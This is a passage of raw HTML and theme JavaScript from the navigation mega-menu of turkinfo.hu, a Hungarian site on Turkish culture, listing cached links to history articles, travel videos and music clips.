title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari \u015fehir turu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari \u015fehir turu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari \u015fehir turu\">Hakkari \u015fehir turu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-il-merkezi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari il merkezi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari il merkezi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-il-merkezi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari il merkezi\">Hakkari il merkezi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkaride-ne-yenir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkaride-ne-yenir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\">HAKKAR\u0130&#8217;DE NE YEN\u0130R<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/amasya-hic-boyle-gormediniz-amasya-tanitim\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/amasya-hic-boyle-gormediniz-amasya-tanitim\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\">AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkari-sehir-turu/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari şehir turu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/sehir-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/sehir-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/sehir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari şehir turu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkari-sehir-turu/bongeszde/videok/"  rel="bookmark" title="Hakkari şehir turu">Hakkari şehir turu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkari-il-merkezi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari il merkezi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-merkez-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-merkez-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-merkez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari il merkezi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkari-il-merkezi/bongeszde/videok/"  rel="bookmark" title="Hakkari il merkezi">Hakkari il merkezi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkaride-ne-yenir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="HAKKARİ&#8217;DE NE YENİR" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/balcilik-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/balcilik-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/balcilik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HAKKARİ&#8217;DE NE YENİR" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkaride-ne-yenir/bongeszde/videok/"  rel="bookmark" title="HAKKARİ&#8217;DE NE YENİR">HAKKARİ&#8217;DE NE YENİR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/amasya-hic-boyle-gormediniz-amasya-tanitim/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="AMASYA | HİÇ BÖYLE GÖRMEDİNİZ | AMASYA TANITIM" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/amasya-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/amasya-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/amasya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AMASYA | HİÇ BÖYLE GÖRMEDİNİZ | AMASYA TANITIM" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/amasya-hic-boyle-gormediniz-amasya-tanitim/bongeszde/videok/"  rel="bookmark" title="AMASYA | HİÇ BÖYLE GÖRMEDİNİZ | AMASYA TANITIM">AMASYA | HİÇ BÖYLE GÖRMEDİNİZ | AMASYA TANITIM</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
